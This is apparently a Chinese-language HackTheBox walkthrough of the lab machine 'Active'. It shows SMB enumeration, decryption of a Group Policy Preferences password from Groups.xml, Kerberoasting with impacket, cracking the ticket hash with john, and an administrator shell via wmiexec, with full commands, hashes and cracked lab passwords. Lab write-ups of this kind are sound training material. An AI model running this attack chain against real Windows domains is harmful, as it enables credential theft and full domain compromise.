HackTheBox >_ Active_100
Published on 10 Nov 2020
Active_100
smb枚举后,免密链接一下
$ smbclient --no-pass //10.10.10.100/Replication

在目录中发现格式特殊的目录
存在这种目录,这是SYSVOL目录的copy,从权限提升的角度来看,这很有趣,因为组策略(和组策略首选项)存储在SYSVOL共享中,已认证的用户可以读取它们。
两种方法下载,组策略文件Groups.xml 第一种
RECURSE ON
PROMPT OFF
mget *
把所有文件下载下来,手动找文件


第二种smbmap,直接定向查找目标下载
$ smbmap -R Replication -H 10.10.10.100 -A Groups.xml -q
将下载完的文件cp到工作目录


查看一下

所以用户是SVC_TGS,密钥是edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
Windows Server 2008中引入了组策略首选项(GPP),其中包括许多其他功能,管理员可以通过其网络修改用户和组。 一个示例用例是公司的黄金形象的本地管理员密码很弱,管理员希望将其追溯设置为更强的密码。 定义的密码经过AES-256加密并存储在Groups.xml中。 但是,在2012年的某个时候,微软在MSDN上发布了AES密钥,这意味着使用GPP设置的密码现在很容易破解
gpp专用破解一下
$ gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ

得到密钥
GPPstillStandingStrong2k18
所以
用户:SVC_TGS
密码:GPPstillStandingStrong2k18
直接连users或者命令行连接,得到user
smbclient --user=SVC_TGS //10.10.10.100/Users
Enter WORKGROUP\SVC_TGS's password:GPPstillStandingStrong2k18
smb: \> cd SVC_TGS
smb: \SVC_TGS\> cd Desktop
smb: \SVC_TGS\Desktop\> get user.txt
提权需要使用impacket中的GetUserSPNs.py提取密钥
https://github.com/SecureAuthCorp/impacket
$ ./GetUserSPNs.py -request active.htb/SVC_TGS
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-19 03:06:40.351723 2018-07-31 01:17:40.656520
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$3eb838b9cdeb502d60a5581ac6d63f1f$e88ce744ada4f51596018201ddb349ee53a92f58135fea3c2534d6b5b0d451ec3c42427b6fcd59e664f205307eb6170029b3c8ae89009ac9fcbe3e7e53b2a2ff5d7332d04640d555ef5eaf2e02ac962703164b4600039e4b7dbcfaba423dad150a13f1fe9a5b2d2de48531158014cd942e499b10426a3eb2dc0a7235ba225a61cad18eef3958760b89958015bfa52fb6ffe1b2179ec5defef698bdeeb5d05de82490cbbb77b14c0bcb71c2a0eb3ae1f4a379630c7be0de11dbc463a3060f1b5487959ddc3b2e788309d763d1470bdd0933a497772e00892f245aef6abf85a552f1895a01dbb5f2061b3e6dc5d67f509ea288bc3c8b3a304babc3f85fba20d793b65ff2113891c56d580b4bce413fb9e8ecdcbe701f6e18846bf095433195f74cae7e72e71b47648bd072ff7c5af1934d345a425f5ec2df69b73693f749333c1efa85e3c2181c55b641ddc58d018d500d64d807fe48d740c5935677f7f2ec9597c1484689536e297718a0e746675fb1326acaa07a103b8aa0214a0cba3b7f56d9d59e9cd7d727dd0ae889ca4dff4ff4777f013133075fe7b2b448f375f2eb143fe6b0c27830b437f8ab00871b2c7c899901209d56820ec947fea840e70a27417116ec97177ba8e637e1285de8d969950062546ebca87c49d414870076a60c122a0084ff27b31cac9eb8487595b06f636c1b55098ce37c9379fc48838fc39c30d1223d37205d33d80a8e78f79c47b78df4deb31abc689433fd2d353f3e1c1e47efd6bc0f7db3284f89fd2e30f514b8cae425c5c048336cb91f095dbcc40326bd45f2b465660eea1575703925433a85487b802376891a9efbda69ad3941af0511c7985721ea05ca3edcbfaa30d3ad5863e5b67548aa3a9398a3fe536b9705ab98e5a2c2e4aa4f1bc109c7f4b5881bc19c51701e7d7594c2d1cefed538790b0f5ad73951c0a54c0729a0896558a360489d0f7ecf451482de8b595904ef9b98b75d64a0d65f5500c47b2b9cede026bc3917645ec66046402b753d436a694d7e21ad08796cd42a7af84eb4c953b0c883302b63b52999c0abcde94d07d60dd5d21291da618bf5c317766c14d654cd2f803ceee586a8b8edfea068db827d54661772576111af50596e93d5e9075d4edb6ab6d5998a475550ebaae83bded920161f03bfd52caed9799e02a1ef7c68ff78cfeee831dbcea2e42e341239f49e592b1bce436a356435bb6e9d7d45f1ecfd93de7b045dac8d841163f9435882ea
将密钥部分复制出来,另存为单独文件
admin.txt
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$3eb838b9cdeb502d60a5581ac6d63f1f$e88ce744ada4f51596018201ddb349ee53a92f58135fea3c2534d6b5b0d451ec3c42427b6fcd59e664f205307eb6170029b3c8ae89009ac9fcbe3e7e53b2a2ff5d7332d04640d555ef5eaf2e02ac962703164b4600039e4b7dbcfaba423dad150a13f1fe9a5b2d2de48531158014cd942e499b10426a3eb2dc0a7235ba225a61cad18eef3958760b89958015bfa52fb6ffe1b2179ec5defef698bdeeb5d05de82490cbbb77b14c0bcb71c2a0eb3ae1f4a379630c7be0de11dbc463a3060f1b5487959ddc3b2e788309d763d1470bdd0933a497772e00892f245aef6abf85a552f1895a01dbb5f2061b3e6dc5d67f509ea288bc3c8b3a304babc3f85fba20d793b65ff2113891c56d580b4bce413fb9e8ecdcbe701f6e18846bf095433195f74cae7e72e71b47648bd072ff7c5af1934d345a425f5ec2df69b73693f749333c1efa85e3c2181c55b641ddc58d018d500d64d807fe48d740c5935677f7f2ec9597c1484689536e297718a0e746675fb1326acaa07a103b8aa0214a0cba3b7f56d9d59e9cd7d727dd0ae889ca4dff4ff4777f013133075fe7b2b448f375f2eb143fe6b0c27830b437f8ab00871b2c7c899901209d56820ec947fea840e70a27417116ec97177ba8e637e1285de8d969950062546ebca87c49d414870076a60c122a0084ff27b31cac9eb8487595b06f636c1b55098ce37c9379fc48838fc39c30d1223d37205d33d80a8e78f79c47b78df4deb31abc689433fd2d353f3e1c1e47efd6bc0f7db3284f89fd2e30f514b8cae425c5c048336cb91f095dbcc40326bd45f2b465660eea1575703925433a85487b802376891a9efbda69ad3941af0511c7985721ea05ca3edcbfaa30d3ad5863e5b67548aa3a9398a3fe536b9705ab98e5a2c2e4aa4f1bc109c7f4b5881bc19c51701e7d7594c2d1cefed538790b0f5ad73951c0a54c0729a0896558a360489d0f7ecf451482de8b595904ef9b98b75d64a0d65f5500c47b2b9cede026bc3917645ec66046402b753d436a694d7e21ad08796cd42a7af84eb4c953b0c883302b63b52999c0abcde94d07d60dd5d21291da618bf5c317766c14d654cd2f803ceee586a8b8edfea068db827d54661772576111af50596e93d5e9075d4edb6ab6d5998a475550ebaae83bded920161f03bfd52caed9799e02a1ef7c68ff78cfeee831dbcea2e42e341239f49e592b1bce436a356435bb6e9d7d45f1ecfd93de7b045dac8d841163f9435882ea
使用john破解
$ john --format:krb5tgs admin.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Ticketmaster1968 (?)
1g 0:00:00:05 DONE (2020-01-31 08:59) 0.1748g/s 1842Kp/s 1842Kc/s 1842KC/s Tiffani1432..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completed
密钥为
Ticketmaster1968

由于没有其他合适的登录shell的地方,仍然使用impacket的shell工具wmiexec.py
$ python /usr/local/bin/wmiexec.py active.htb/administrator:Ticketmaster1968@10.10.10.100
Root